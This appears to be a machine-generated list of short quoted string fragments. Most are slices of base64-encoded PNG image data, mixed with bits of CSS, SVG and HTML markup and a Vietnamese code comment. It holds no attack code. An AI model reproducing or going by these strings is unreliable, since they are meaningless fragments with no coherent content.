"0Cv9XKxB7O", "vDBTOvhJ46", "OKWAoE3e47", "9Y/zcRT4AA", "\n    color", "txr+Ks+/zO", "c6/EjE+Gue", "4a+VrolTZV", "VCnjMcz127", "MAgC/wYQAA", "MrPsDK9G3P", "Hte53g54p7", "1k2txymbgU", "B15PpneTpZ", "pr5Oa+b7NG", "IRiNDudvjn", "cmTD6EEEJO", "uZ8RN+5d97", "nEPQAAgAhv", "Yl7ujO1InH", "2jfLY3K9KV", "r4N7mZKmcU", "psgHAADH5o", "pktZmMEZMP", "S22Ke+Je8c", "07injKz7Ay", "jM6JDVBuqU", "ZZ6UfSRmsk", "  .traffic", "TcqzMx9/Yx", "FvrJO7pzjr", "Wx+Vv2tnl/", "7OY+H7LMaz", "wAAgHZ8/9c", "yzO0WHZSdx", "QTik21Tr6R", "M7OEk7lmco", "xNyr8ZINbU", "CW8kAAAAbs", "Dd9brexCbB", "avextyL72u", "2oZiggcMcZ", "u9Y70OoM5n", "7mm+JefbOd", "GbiBcWQuhl", "x3FveimuJd", "XDdzLQ6h6t", "f/73+1Giyr", "CrpKLWf6pT", "gzfM3xT3op", "vxkg1tTMw9", "65TFwKoFPX", "AuOgh8ol7J", "ZslqP", "g8c+3WTyfL", "7aN6StrzM7", "wyAcwInSxz", "sw5xDwD6wh", "5eX0+4dwtt", "584l72duJe", "H1ZDsmtw/B", "OC8FGx0DuP", "tWLl+8Mbd6", "vRov2dDGxN", "AEAMChPUQ+", "bJQICcLce6", "kazi0eylqW", "4zLPfjjKAz", "PNb3MzHRfs", "DwAeceH+9V", "O5CVmfL6bI", '85" height', "ENovXkYIoV", "sTcs00+gul", "qamlRWhcwK", "translate(", "o8ELMtJpkM", "5PPCxr6Pjz", "0KxMTD6E0J", "iXupTXFP3C", "xL3rE77Pol", "1L/HRTrFzG", "wsa+j48/6p", "/1HP3NFnCr", "7ol7iSlxr3", "A8cTgGAAAO", "bFvfpm8aap", "3OtNfmDcEr", "lMydl0X135", "TPpvq2CW8O", "5+dj7h3C0f", "1A6Y5Nimt8", "rjXcmV0s52", "0lud6S/MGw", "w9yzCHMPc8", "w7bOJ03d5b", "nJO7ZnNEhq", "JfeFPfqmx0", "T4hdkprgTP", "5vYJJje6Ug", "+rTC3MPcsw", "cXMBctGNb6", "ezJQMhOS0u", "KjYTdbJMH9", "fzvTqJex4z", "HHP4iTu6U7", "TZy+y2Pjua", "k5ku5WP6wT", "4l76U1xr77", "XN1hX1xqkz", "29XnlLXJj3", "GAXHiKfuCf", "jHdky/3MTY", "eVege+u1/U", "CZncf54ZJz", "eGtmTw6Ryd", "ZMV+uJOytS", "tmLjcyQp9c", "MtTpZJteLJ", "e54XVNsW9Y", "ve7P9MHEvv", "KU183y6Ztg", "qdTEw+hBBC", "UoMf311yQx", "oKxjibmfpZ", "hntae4/h3s", "swky4Ztcwt", "FufosOwk7i", "+porRyTKvB", "4F0Hl0iWO6", 'th d="M238', "7tb3OC6tti", "sx7KkNwvh5", "crmx5cvP/w", "AABALy8RAA", "xyg1EfLNJ1", "ZbKrzE0hax", "jLPO05LM4Y", "t8Us7AdE5c", "vAEFc61Ols", "K0RQuhCbJQ", "mpnwsH5368", "u/8wYUzLU6", "wL06VqZ83T", "84iHfOeBzj", "crYLrPplRj", "UGcKVkgZPr", "cQ8AAPbNQR", "MQ9s5G4BwD", "nj8cy1Wz+d", "vuwLXZmbgj", "V6Vzzd6X2W", "lrnfpWrHfF", "MuP2RG/FMj", "7ZJh/B9C63", "d//1r4EPLs", "k+u9+w3I/z", "7rH/ibfAit", "bkDWZkpr8+", "Q6pjk2i3Wa", "VlyeH", "mV0s524lyb", "uRYh7m4x7C", "frSnZzEveI", "S3jceZxtwK", "GRmSk3Mk7K", "fFIlWQ3TL/", "wEBAAD28R/", "p615PCOaEf", "njDYC0L2Y2", "pbPXGIjPUo", "ODT3euUtcW", "Gakzkamv/Q", "z/cqWZxh14", "U7cKhOlml7", "5Jhr8qcYMq", "8b0lTXyuWP", "9u6QsC8+aW", "RNca++ufTQ", "Ktlnltf+ml", "3EvZ5b7WFT", "UfMMYe8td5", "IfcS88kLhX", "slMw6c6Ryd", "ZtEebea+We", "+KC8j3zEvd", "Vubx9KuFaR", "IV5b5wqU6t", "AjP9ypZnGH", "w6z7bCuMvS", "7+ih07WyJc", "Czv/lr+flW", "j47mnGsumw", "6nrXk8I5oR", "AADfv63f2N", "5F56XV+sTY", "wKpqkU/cE/", "zi9F0eG889", "IPn6gr74lS", "U5LvdNmkZU", "nkifw73X8h", "NFLtTJMhct", "z+SfELklNc", "rE6WuX130i", "nCS0YKpOFY", "m+Ik7unO0W", "p5YE036xPC", "b6LZ55rV+m", "hO861bWmN/", "gghNFxs1Aj", "W6cO6b1oZU", "TZthF5EmHu", "0zbz5ZWBT7", "BLRgfpzPJ8", "aXLSFg/kdn", "sCpHnM9MCW", "mBal7gcoJT", "/iHvQBH4JA", "enZloaGFi7", "e7rRMIO5JT", "/3NV/678As", "z7cG29yuPd", "EEEIu8UJBC", "Jj3xqkytbq", "Nh1VT7Zjcv", "30prhX2+u8", "VyMqSZcShT", "nDPh6FyYcQ", "V69R1Yy5Lh", "xuzcTzIu8y", "RPcN8xMfJW", "2Ei7gkT2zm", "6z7DPYbpeA", "sn1IkmdiUx", "yTNyrDkk5i", "TL+UJr5vlw", "AcA2DlxT9y", "222HybupTf", "Gr19n3js5m", "XI+7ZncS9m", "YKpO1b5Keh", "KZ5t0QmWJU", "vFsoPwjt5U", "AdkXcE/cix", "LLoa1R43Sy", "4V9/suLDKp", "f/j9+Y8nxb", "AAbozABwAA", "/movigu2Wg", '120"  id="', "DKd0bbr3uS", "x+NRJJ2wM9", "e4JLJApLeN", "lh86qQTNoZ", "NFDwAAuErc", "OJ03d5bDz3", "22YLdKugF9", "YSQV7xYEUJ", "AAADsUHvkE", "XOSJ2JTH3N", "+6FF8U9AIA", "YnI5cZ5Olq", "F4XTD6EEEJ", "Hx9/1DMjdL", "6iHwAAGyFB", "9X5PBNcFMq", "S22Ke/XNrj", "7zca9hcgHA", "wIIYSQV7xY", "e69Vu652oc", "AYY4z9yt66", "0//8u/1N6U", "v1WvykYyKP", "c+KnbuH3Av", "4BD36EyYeQ", "3sMsdV7MvB", "rMHSF0C+HM", "t4C6Y2PIzG", "Z7cQLT8amm", "A6c1V8s29y", "EG9e+vAPeC", "a6bkbCboFB", "aUPDlDqo2W", "BZHmpwmZmP", "jsWnTjphY7", "puwtcyUaPl", "n3s4QP30bO", "zY4Lpglme5", "oJGjjMceZ+", "iytYxTY7JT", "Cm7PbeM3/l", "dixOY0PAAX", "ZYHOYibXPy", "   </div>\n", "nnsTE3BOD+", "9+g8phcPfA", "PoSQT2woaK", "a3XCYuBdB5", "6dfLUzLACO", "0hnE6bueBT", "vCnvJxVf/8", "97G3IXTDPv", "lmco8Oyk7i", "QlW5YjzmSn", "A9D76jbmn6", "t42Vvdgsmd", "QX7ocjNxsV", "nEvZmb4l5t", "zK/emwhHng", "ncE9AO4d75", "I1puyoaxf7", "1K7aSTaTJw", "AAIA4fmgAA", "jM8ibhndxL", "x3+eOdDb2r", "5iOByDv+HC", "zTYCTuwVL4", "zqZlb9xnuM", "HvjVJlaLVK", "xHwVc+9twA", "Y6bbw5k+uf", "zhDk4h7U5z", "cZaXXGIe6Z", "Nat9YMCXjM", "DGGczUz8XD", "sZb48m410s", "KrL+2E3EOY", "S99Ka49zKR", "DOvAKZ1ics", "V6ImVaTTKY", "KNDPMUFZuJ", "fJZeAk4wWz", "02XqeGNm0U", "o2pq+soeeO", "cW9sddqmuH", "L892EvdKE9", "AcAPeFNBAA", "JlaLVKMs5E", "U67YmoHRnA", "+ZWXaGVyPu", "e7hwdlp3EP", "Ox/ChhShYI", "s6Elumvvbr", "cKhOlml7PT", "YcHx++PiDv", "77Lu4WNIW6", "AACs7d6vOA", "kOBOOzSKdE", "CYQ95Im4p4", "AKCVz7YDAN", "PA0FpmhDiW", "RlejbhndxL", "/TDFPL8NMu", "xBxnE44jcS", "UCeF1cAgP/", "NOdd4d2OYl", "DgzDwIAUAH", "GhBqUpJmZC", "fHtvEfW4IX", "iDPd93LDXF", "BKm7GyWx/7", "hHk++TYoz3", "ntwlcPufgj", "WgzM7w275B", "c124l54Udw", "xUw3WdTqjG", "CY4jwnO6JD", "LatwqlzuSy", "uVt8SFeW+c", "VZDdMv+Zmx", "KZy6v5J3OZ", "79z8njbFPX", "iyR1JjL19U", "PV5B9PsC+a", "pfndS5UM+0", "48SGE0PeEu", "q58LBuR/vP", "sSAABMJu6J", "5uZ+e5E94m", "eZy+78V+QB", "5h7u/Xj80f", "M6iXseM3Fv", "/DJy8NXboT", "WiffyDBPUb", "xzuyS7egqk", "4M69iXzi3v", "1sT+ZHqrMx", "6dWdZCs/BT", "92b7YeJeL5", "UykMW1bhVP", "09n3isZu3B", "AA3JAv//Ln", "Ft4AYe4Nzz", "545Sdi78Wb", "O8WyITrMoR", "Z7DNPxAOQd", "Hh/vVQqbNL", "Z+0XzNoBmz", "yccdoXnrjY", "EFUuWebfAT", "7boh7AADw2", "yrb3ZeKO5d", "gAAnM5zcW8", "KWQOTD6HPI", "r4n+Gmn9zl", "ZiYYWJuZen", "bUh9Y0dOpv", "q8Q+4nTdLa", "mp9M3h7gZz", "5ib5TZejkT", "/nJO5ZrNOc", "ioU8bjmWu3", "f/P////2i+", "1hkhjqUmP7", "4t5C5AMAAG", "NmPMb0Yd5W", "T6737Dcj/O", "7iXsJJ3Gvj", "wBg5Od/89e", "PIJ+6tvSnu", "TLLb89K/+B", "tJO6VJrZzE", "ixpXZ5zxnu", "pbJ9SJJnYl", "gmudwjOtJp", "UmY9aMfkQQ", "LcE/dG53Ye", "7Vibm3j4m5", "1I1v4WZMhC", "bn1SX7sSEm", "Jkzd8SiM3V", "1Vh8zvTgBU", "vdx6XP5j22", "7E+mtzrFb+", "mTBZrXO7RM", "bQXDvTeY07", "e45UJh7aWZ", "QXf5d2CO3B", "z+RnA53s+O", "DLBDAjdLJM", "F/46Z/f/Jt", "97G3Ivva4v", "9c0McU/cu3", "KfN/tJ/xNP", "LN5U2nz/Jz", "cxL3dOfosO", "NyrL93JSdw", "6bTzqXpetk", "JT8z9ovmbQ", "1jqJe7qzDn", "2AADYPHFP3", "yBrMyU12dT", "8s07xIzfRN", "5PNNkU5fF8", "wML6JfMS9l", "e5ZhLmHued", "u77TMKaCIC", "vGRNzr87E3", "88DQWmaEOJ", "j3/p7TD6Ed", "oprh3u82W2", "QNBFS51H2X", "MHp2jkycG6", "54JrgolDnD", "icd5EmHvDc", "Kb4l5tr/PC", "Ge843vqhP4", "raJpSlzGVs", "lTMy9OhNzb", "Linux", "A5/+6pfPes", "44n5myZvqd", "tvinv1zY4L", "6beyKmzzSW", "ew4U5l6aGZ", "3IW5rdjUOq", "7eVtAEROOz", "uiXujU+Jea", "AKKmK6zKWg", "pvtB4l7ub2", "RhJz0vahmK", "CloklUxn1s", "ADHxoAAAAf", "PTNCJ8u8v4", "O58Qu7tg9j", "yXvdktmNDZ", "xOhjQzDmXq", "JliRI841TN", "qnXwjwzxFx", "4W5Nzz35Bs", "bKp9l/CuTA", "WJ79slAycb", "m/72a75GDQ", "fbtk06AkmN", "Ew0tTMy9Ov", "9EFADxJ3BP", "L0XR4bzz3V", "jpZpn3bGe5", "uIewuRDwAA", "Nt0wAM0Iny", "Fjb13d95Aw", "7WaEv8KRMT", "3d95AwrmWp", "AAADszqXIJ", "63/3bxJYW4", "pkdrf90+Vt", "cwqQvJp9TO", "LmHuedAYe6", "+Z/LoHJ08M", "lSZlrXpjtP", "0aYW5Nzz35", "Tc0+fehLzM", "TEIzL2HwuR", "+1fMd6H0Kd", "vyQ5ebiYud", "yK3GvSNzL7", "lTe+sLfd+Y", "oA/7nr8Kdl", "REFUE3QKiD", "i5hXAtC5xO", "ZDsNol5PWK", "+0Fc61Olsn", "HBF20zHm8H", "VxWNjpjlFv", "ZxT3ngzxWF", "vhgd5Lo280", "n7kWIe+JeY", "aY9lLetzMf", "rsKZ+3rl7w", "+zCh80k1m2", "hXs05zEvci", "2QLcKejFd3", "TAnXKeBzz2", "J/aVkLhncR", "8EPcAfgm/t", "cwInSxz6a7", "wfnfrz/6Ge", "5X2D//7/zi", "3QvTmBCwwN", "P4Z7s4i2Y2", "xTRnhJJivI", "OyLuiXsR4p", "5M3uO0NY/S", "hBzEAAGjQ/", "BGead0tkgl", "CsttW5vH0q", "lhY9/Hxx/1", "eKbjQRrTdl", "O2zidN3eWw", "gAAO7CU+QT", "DFjW8Wg3J8", "TF3YfOfP/4", "DiImVcAE/v", "e6JbIONVtG", "TLvb2FT3/2", "nxn7RvA2gG", "252fngE8wf", "nevACpxwPh", "d2OYl7ujO1", "hOZ+tqvme/", "3dmVqRuGd1", "4N3jB/U9yL", "jusiFOlmmo", "3S9dk8cJ0d", "s4OzH97IXv", "ycKkz2aSTo", "4Tv7kcyovz", "5g2kPajtFA", "JehLgn7o1O", "zD+pSS2Hez", "iWmxL3uzfb", "ct5+dTzh3y", "e5J3ZYz8Tc", "eGJhH3pjiJ", "dk8cJ0dLgc", "26mu0FJmec", "Mpex2Ugny4", "5Nlcr1IUmc", "mHslZnwyzD", "XP+M1JnI1N", "z8Vsvdwsz0", "R/L1KWTvWM", "UO+CZ4KJQ5", "QxoxtFYNyf", "D0A+NDwBgc", "jLdzwC9EiY", "BHOLPczaUT", "3wt9/8Btm/", "5lbiXhLi32", "0zOvFb+zWr", "U7LtfmAcz+", "m98IeNDDLN", "fjuel1vYpN", "u/Ce3/4df7", "j3wt9//deH", "+gEAICbIO7", "leJKkzkamv", "GaGTZWpS6Y", "v98l/9lrF4", "uYiHvCxHZO", "9puPmJx1TZ", "8WCc8h3xju", "cWIh8AAABJ", "4bb87k+md5", "OFXm40c4NP", "e4h84t7jl+", "yHdPUmXfOq", "hOIe0kTcU+", "MzD196klMz", "njndOLJ4zg", "zMvX1MzD19", "YcQQmineAk", "j+IAQCw8Jl", "tf1FpLMJU3", "1Evd0Zx3iH", "WSZ+rqKINo", "EkXKZWpOx6", "sAAE+FN1oA", "NzdPLEQJ0y", "bjkgV8S8tr", "9CHHvEHFvI", "       </d", "t0wAM0Iny9", "A3CPuDUfFn", "d3EfkAALbB", "lbDbSOQVIX", "includes", "OYl7unN0WH", "8hh/tuP+tw", "yH/gfzQAgI", "eNx5nG3Aqb", "U16fTXGqTM", "MjuP88Ml5+", "eBtCMuc3mn", "AACAASURBV", "8ExwUShzhn", "Sox914wakE", "iXsAALAvDu", "XCDUrSzMyE", "O//PXBuce+", "wHN/171zpr", "FNKEuZy9hs", "AAHDbHPwBA", "nOUWblj/lq", "J+41Xdm2Ke", "mYe1Ym5t4+", "3fi3uBmx4X", "k+ZgSeCUyk", "abcw90C2Rc", "DMOZer7rw1", "xL29bIp7DZ", "AA1qOfOLeX", "JJ6+WVyc/d", "zwmqb4p64N", "JgWuhM7/1y", "txbiHwAwJ5", "5xG+K+oRDz", "cu/XTyTLt2", "jMcxj2eziU", "DrxZWs+0bU", "oLxzEdL33d", "JcuQT99beF", "MnAx9f1XkI", "Dc8/nezn9b", "VrnbYAImLZ", "j7AZjQMLRZ", "ndH02Dlxnh", "KPCn7SMxkh", "XO0rPl54W9", "yM10HcR71M", '" width="2', "L9szydLFNf", "PdQifEpHrB", "Yyfny7Xp3q", "KBP3uO0dZn", "plTy2Y6bbw", "qoO8i3qf4l", "f5JP3Bsg7q", "mIe1YncW+f", "W5gpAyHZbS", "ns9J3LM5o0", "jyffJsWZ7n", "ZuluQH7rcT", "mluLeQuQDA", "tl5obQn8gE", "e2UjcA4D28", "hxT9xLTIl7", "3cc7UPY5zN", "ACAGFzUAQH", "Q5WbiYqd0f", "uBch7ol7iS", "Fap2ClpOVS", "s90FVqOdMv", "QkGSztx4HK", "aBjvgQUM10", "/1XXIJOMlo", "HEvvSnu1fY", "9+/I24lyLu", "UapFinI1Mi", "G3jYmxl6dW", "t285wT2sz3", "zV8SpMh8/w", "dZn+Ye8rzT", "zNgvmrcBNG", "6bUo15TF72", "FmZmtEsn03", "Z1iWZTF2qI", "nEZP3FuIfA", "IIdPmlsvEp", "0dZrbvU4RW", "+JeYkrc695", "EAAAAJr5EP", "DtcLfKVuvk", "rxN5C7M++J", "iStzr3mw/7", "JdZFvfW3RT", "okQ9xxO4p7", "MiblXZ2Lu7", "SeyAJf610T", "/5IC6C2epw", 'ndingBox" ', "4Z7iwqBpHF", "XOyUrs/Sw6", "2zlnbhvXOe", "qNLHFPbJ+4", "O6Rw98lM4j", "LnZK12fpYd", "tK3M+vXxXr", "ROzmmR2TmY", "JtbHpOTIc2", "7//+8I/UAA", "MB3ufEfc89", "CTuATSCixE", "YK+JUmfXXd", "rMxMNLUzMv", "QJu9x2prHM", "8OJBDjv1xp", "setTime", "wQzwGDLrxJ", "dPDFQp4zHM", "BL3YCr8cgG", "ms6nPtlPZ0", "vvlk2MRaeK", "oFfcGiXviX", "joXACZrw2V", "8SMcmnu98p", "5nMQ9i3N0W", "60AQAAFvN1", "RpumQBmhE6", "ovrLYp7ol7", "ABwMKc/xSf", "w0tDFjW8Wg", "5Rb8S9irPu", "MYi7VdDPqx", '000E"/>\n\n ', "zdLcgPXW4m", "Po3bSuzfn2", "tS1NXr7PvH", "c7hHjguilj", "AAA7Iu6Jex", "8N1PbJ+4bu", "mHsqCnOvxI", "riOxZerrtG", "FibmXp15Kc", "MHDABuTtwT", "7ulTT2J+fw", "Xad/DJy8NX", "TwIzQyTKX7", "sy1y3vF7dt", "NvZ9fPxRz4", "Xn3z4oC4N3", "3BvvltyFuY", " /* Làm tr", "N3jB/U9yLb", "cS9pIm4J0z", "eKeY9mdTuK", "xL3lu732ey", "OcM92eYtmN", "Gcd4h4A1OB", "W2Ow66YYBc", "kytTXeceiE", "GonnUyTgYu", "bIVgew9TXf", "kpca97s/0w", "9l5nB8uOUe", "y4BwCM88IP", "+WUTsJHfrO", "zAidLFOTSh", "ZdmxifD3HM", "e8NzT77Bc3", "uCewQKa0jM", "GScIPoxzuP", "UExWu", "Hjguiljm1b", "AIAg95GPuL", "/Olu9scgMd", "8M8RzynWEZ", 'ent" fill=', "cO7H+49+5o", "Dcw99z687x", "XDmliTueSH", "jNjpNi3xTz", "h8TumISE7/", "ByWuCfuRYh", "50sE+t9CHU", "lpsS97s32w", "QT9wAAAKbx", "JzjTvlsgEq", "2iXk7inO1M", "FmfaCuaHv8", "ing-bottom", "Xs5TpL/cKf", "c9cEafKfPw", "1UKmzS2XiU", "fLpgp3IFDd", "th3lZxzdFh", "ol7gzfM3xT", "CT+tm923Tv", "MfPwIh+Yum", "YlnHdC9OYD", "eGsmj87RyR", "7XO4vwXcCd", "ZeJSAJ1Hlz", "iXulzfbDxL", "Z+Cxe4t9Vg", "qXpetk9sK/", "5fiPfuu3tE", "HiXnpT3Ktv", "Y5EZ6lBi+u", "IqnF8+dNf+", "3EPd0ZnkTc", "vG9xLmjRdt", "OqZnOpq58d", "hmfDHPPzcT", "nfrCieyD1+", "atopHvy2WG", "n+4Y9eZ8Rj", 'ewBox="0 0', "CcnZciAAAI", "QJO6JexHin", "umQBmhE6Wu", "x3iZjhD3/P", "9LWzqu7/zB", "AGBbPKADAB", "s2tDEx9zD3", "3xL0scS9N3", "64lyLuzd4U", "8PcczMx9+r", "1skyYrNa5X", "/YXnGl3y2N", "Q4NSO+lkmg", "OddYh7AAAA", "wLQucTlAKc", "ABMNhb5xL3", "wT92qbfcS9", "ZzEPd15d2i", "TMK4BpXeJy", "54ZoZNl3t/", "sgHANyahxE", "c-button-i", "kczTxE7OaZ", "3nvjCaSQFB", "RIHMfMKYFq", "wtmCnfgUJ0", "etChNmYu6J", "rNAJ8uUxCa", "aXQJUwZWez", "rMOcQ8AesC", "VbOL2XRvkJ", "cU93plYk7l", "nSeQ74z3m2", "/mIe7evEvc", "L936w+bYf+", "DWI39Q54Jr", "7/6t+cKNEE", "BTDkgAABze", "HxNzTp57Ex", "zEvciI63OO", "Z9vosGfasy", "uXRX64RSHy", "YisncU933h", "GLWJJ6+WVy", "0j0tt3wGP4", "jUyJeofcjz", "At8ol71/bE", "FwUzZ2VTrd", "nBuqU8Xjm2", "OjXCb+B2kY", "8zUv3NFOsX", "4wzXnecU3D", "q2Rm/fJx67", "Td0nWyTO4e", "0N2C/NDlZu", "f/t1H/8j//", "CZ1PqiSrYf", "wAAHxnejAE", ": calc(\n  ", "eM9YsdSDEk", "9/6TfEeJHw", "aJFUMp1ZP+", "XUj35fLtum", "HEtNff00Sc", "yePAH6ZNdM", "AYe6lmfHJM", "9WFC8fkE32", "VJk1bPmhbW", "Q1ITiHtJE3", "zEwfBTTbQX", "VM1vYaYMhG", "47OZtAUVMO", "2TD2F2+atk", "2qIu0myZmG", "4JtS0CAAAg", "+6VDKdMenv", "J3LM5o0NSE", "45jakApjPy", "mauj7LYGu1", "tNWmuFff7L", "uLfWSdzTnX", "L0icS+3174", "9Ib4WfC/xw", "ems: cente", "7bibmXo2Xb", "7nv4Bsc6yv", "oG5f50WMI8", "ol/P2s/MJ5", "e9K/5TfM8y", "cP/LfyBDgA", "wQzuTqgef4", "AYAAAAHfHV", "+u1/UmNgmm", "Cdxz7Z4C6f", "ytgAmdTbVO", "XGJgQmRT4g", "okNYG4lzQR", "5oyZISejAN", "gO2hhzOvFb", "0uqMQ9wzG4", "6piLrMFtU5", "9ton73BC4b", "ch3/ayneEe", "C1yCnFA3FY", "TgG5L91qmd", "uSeKeF+Iew", "humX/MzYL5", "+ca/45M02x", "CW9f+czxEJ", "umoerIdU9v", "cm7gHAOC+m", "TOvhJ46WaZ", "NgVmtXklM7", "kcQ8AgHvmM", "6j2Xq0snes", "6WYd7rcIzs", "7gFAO3hTAg", "cnMKHhAbjM", "cS9pIu4JE9", "gEq3LE+cyU", "rcepswtyqV", "TF3x+RT/oV", "5V6B767X9S", "Ny/3Ms0cPn", "b62TuKc76x", "QNzzQtxzOG", "Ke/XNrjuKe", "gLAFCKR73j", "sylmWpdkMn", "0FjL9/TPS9", "Yxedkz3Iu0", "Y0bgmcBEGt", "WDcn86LGEe", "BmVMuuXzBN", "syTso/ETHY", "yJuZenYm5t", "Ljwzunn1bu", "okAACAASUR", "0//Y/8f8k3", "+Gdh8iGEPq", "Id8ZX49vHo", "VZnHOKeG+I", "OrRYpxNjIl", "TpZJtSgdMs", "+UdDlLmf5y", "VIZ9pqlXqd", "5v67u+8AQV", "RZ3nPGKcIm", "e/rUnUxMPo", "BjbbD1svHD", "Uwf99r+gjP", "SMcmnu98pa", "WngVbKsRyZ", "eU0Q+AGAN9", "brands", "y9x4DPPMC5", "sR4p64l5gS", "aW3Ool7Nmd", "b9OM//wvqx", "xqS9yQpk+u", "A8Ru3lmx2S", "5BP3ru2Je4", "7/uTP/V3Wg", "80sZ2TuKc7", "XmlczU2nTH", "IhhBD6LOKF", "uaelYm5t4+", "Mw2f6hY6IS", "W3FwWnu5iJ", "zM5jgjM6JD", "7RfM2gGbMb", "    );\n  }", "MW7Es0FnMx", "uLSGcTpu54", "NCg1E46mSY", "k5g5kZaa8P", "citV81uYKQ", "M2dcFJRktm", "YmH0IIrdN3", "PTcTc6/GSz", "3atZpTuJeZ", "aFtY7rKGr/", "HPTNCJ8u8v", "iyrC1T/10m", "OYU8y9N2Hy", "pUcOkYlNyL", "7LVdGN9uJe", "yS66tr+IdD", "741TZWq1SD", "1aYxRq5zlg", "4AAOyHwzkA", "Ym0KzGrzSm", "f/VzTLGUgJ", "UmNXmlczU2", "sGxNqUJJmZ", "Vmf6C3PeaZ", "XClN2NtWxu", "kROlnm/S1s", "4o0NSE4rR7", "XttnMQ93Rm", "L6y2Ke6Je4", "w90rM+GSYe", "hIk9nMQ9i3", "GS2YkYd7X4", "Qim99HPNc1", "xL3ISKszDn", "KfPwIh+Zer", "sddqmuNdyZ", "0fce/gN7/r", "M1AMBGiHvi", "qdfJ8rbZAt", "L12TxwnR0u", "7iXvxTXFvb", "AzqNLHNNFL", "vUi9MaxFx/", "VojY8IWyIQ", "ZqZ+1hyc+/", "Zx3iHgDshz", "JVuWI85kp4", "7ivWcMsEMC", "5W27dZ7jHM", "QzV8SpMh8/", "vo0yhm3gvm", "jv8DkQwiha", "LwXzT11ssz", "ive {\n    ", "ym3gHPBBeF", "QCAUxH3xL0", "unYSCJJ258", "wKoPPoEsd0", "qxOlmnajdz", "1JjP5vLCx7", "HeyvT92m3M", "Ie4tRD4AOA", '__arrow"/>', "LNNPoLpXW6", "Qw4THWy0lm", "NtU6+UaGeY", "image/png;", "DGjG0Vg3J/", "8N9N7rLWc7", "p8TvHkz43f", "TP8W7upmFz", "HuOVCYe2lm", "Q4078NI4FW", "PS99u6QsC8", "AOCRvIt8xL", "JtefIXUu3W", "FsiMyNmcD8", ' width="1"', "AGHru32Gd1", "c3iTVM3215", "/96Xz3r/+G", "1Ym5t4+Jua", "eel1frE2BW", "ad4tkQlW5Y", "q2YtmJZEHs", "rLWc70l3sF", "OaQ7xzulTD", "Q5oZhzL1/d", "WsXx/vlbv3", "DMQ9cS9C3B", "Uc7E/03ePV", "I3qkPGDncK", "HO7pmG98uD", "AAABSvGACA", "PHZvsc/qoO", "0lIWZ5p2lX", "DVRJ8u7E3i", "Ka996hntSW", "zdFPgAA2B8", "vUOuR9nBJ2", "4I/Sf+8JoJ", "93xO4l7SRN", "tkXGq2zRm4", "l74l6EuCfu", "+1VfyQcAAK", "W6EZoL6YjI", "9YJrncIzrS", "hCS3bYyj6d", "dm+2Hzdt89", "bl/nRYwjzw", "7SOP/r+9x+", "j3O491q+Y7", "IvdakDBzHz", "3bIu3cHr/6", "iZpvOpT/bT", "ht5v3m1I+5", "d+OlmmfdsZ", "1vY1Hd/5w0", "jibmfpZc3D", "Xmb4h4AAJD", "mXgk9dbJM2", "+Le4A3zNwt", "6aEt2by6By", "Z+83Et9SAX", "VQVz++5U6x", "GWZ05iHtmI", "jjtC09c7Az", "ybqH8ILSXM", "3EzMvToz0d", "ncSzqJez4n", "dqH8Y4m5n6", "Bpc8tjcjKk", "h3hunytTqU", "TYca3nmKcQ", "Xa0TTiVfOM", "9M1JnIlNfU", "Cn3fmLliU7", "g-left: va", "1mhL+6kTE0", "uLfZZHXRc/", "yjQzzFBWbi", "Z8v818PkGn", "b0NmAqb31R", "mDYFrgvOY4", "Ice+QcW8h8", "uXb14+U5xr", "xDAOS", "KszDnHPbCT", "rbmGBFjjjX", "c/c0WcKvPx", "txH3zs3vaV", "BT7msBTNDq", "MAZeOABgCe", "PP+Fjb13d9", "PVCRrhJWpu", "lMn9QInbG8", "VHvZwAAADT", "Kmd+y88896", "lNen01xqkz", "jcE/cixD1x", "kQ+AACA7Xj", "NvlQQ0ADkb", "yruH/uT2er", "eY8q6+JUmZ", "e5pbYZ772z", "XTXf7uHf3A", "E++xIAAA5G", "kt5diYcm8Y", "ZqKhjRnbKg", "QAAgLPxEgQ", "TfZY/WnokP", "nter;\n    ", "j6r/8OcT/t", "1zBnuCSyQK", "zM9qlk+k7n", "DMaFzDH4lM", "UZrwiXmJh7", "cxL3yxFZO4", "/GZ76QaWEk", "YM99CFDlMz", "c7k0Tk6eWK", "37p6wdyFo5", "qPXEvQtwT9", "DGvv1JPnGv", "fzkT2/+Tb4", "kAAADOwwsg", "64FyHuiXuj", "xj8rJnuJdl", "AbCIV+Yh7N", "+P7QZm2Yln", "8PEPQAA6OK", "FHgBgp04jn", "aSgPmu/6be", "F2hSY1eaVz", "MXG5ib5TZe", "GLqa+/woSs", "RI841TNnMg", "JewuRDwAAj", "O7TLSdzTna", "4h7Poh7ZiN", "9DKqWLSsan", "3O4WobnLkl", "4Z1u8hdP7V", "vreIId8M+B", "VPcq2/W9+Z", "9h68OP9ADA", "nLHAAA8AZx", "wBAIDViXvP", "0F2F04++Ee", "/JMYCKNads", "sgPc5cd9zD", "9kUM61LMpm", "fJCGfiaUYk", "euYmHs1XrK", "uRDwAAgK3w", "77xRfl3qR+", "LjLQ64xD3z", "6xYPJXEX/v", "U2VqtUgxzk", "0zfFvfpmhr", "Na2sCJ0TAF", "Y+cU/cixL3", "fb67yw2qa4", "rWNYx3YsTm", "RqU+sl2TG4", "iXtp4h4AsE", "ViHu1TZFPg", "UzoiklM/DJ", "ObYp7mWVxb", "Q5h7mnkWYe", "0bzvDPa3VD", "31A9auz3Xj", "tq2CrlLLmX", "6ekndODCb8", "JYBRmb9urc", "OTzW9zMx0X", "RCZYlSPOZ6", "Hc+nn61MC0", "9wrbIp7uU1", "AA29uH3vx8", "sPvRzTlZkb", "8xG4h4APB7", "92AAAgAElE", "goxqSal2zy", "vfsA5UYz5t", "RJ0sU7gDI4", "tT3XxvEbqr", "j//Bfqb16R", "h7978m3zvI", "+61PrzFprg", "aeqHqlLBBs", "Z+5X9NDJGv", "/JlS5xDwAA", "lMToY0Mw5l", "W+AuDd7U9w", "fC3FvGxNyr", "0mTtDb1Yss", "uYU8vbe3ne", "AWIOXTwAAY", "5SZZWd4NeK", "QncU93hiYR", "ZemhmfDHPP", "KmNf2F5xpd", "4t9ZJ3NOdd", "wkwZCMluW5", "6GeuiFNlPn", "85jgjA5JTS", "AFCpE7Xs25", "Ly7ufcmTD6", "hKxhMzNpOM", "dlekpZfXlj", "sZ7r2LzR9n", "3ulIJhSbap", "3MMnul4kMa", "flwQbXBVM8", "aNAdtDAm9N", "QzNVIDdYp4", "i9/YrV2Lg5", "xaRjU+27hH", "9iqefllxeu", "rboK4t8VJ3", "PXEvQtwT9x", "J/AJ1zIj0e", "GY0LmGPxqZ", "NxLb4p7tb3", "OcM92eZ6pu", "7K9P3a7cx9", "d1tinviXpa", 